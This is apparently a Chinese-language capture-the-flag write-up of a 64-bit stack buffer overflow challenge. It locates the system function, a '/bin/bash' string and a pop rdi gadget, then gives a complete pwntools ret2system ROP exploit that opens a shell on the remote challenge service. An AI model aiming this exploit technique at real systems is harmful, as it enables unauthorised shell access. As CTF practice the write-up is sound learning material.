今天在做一题,
没保护,64位小端序,放ida64看主要代码

看起来栈就只有0x80的大小,又有system函数,但是没有system('bin/bash')
字符串中看到了bin/bash
所以构造ROP链:0x88个垃圾字符 + pop_rdi + /bin/bash + system
三个参数的地址找法:
binbash:
pop_rdi:
system:
exp:
from pwn import *
p = remote('', )
offset = 0x88
pop_rdi = 0x4006b3
binbash = 0x600A90
system = 0x4004C0
payload = b'A' * offset + p64(pop_rdi) + p64(binbash) + p64(system)
p.sendlineafter("Input:", payload)
p.interactive()
plus:
比11题简单多了,上题是真难,导致现在做这个都是零ai秒的了
上一题的题解的细节我还会细究,再写一篇讲清楚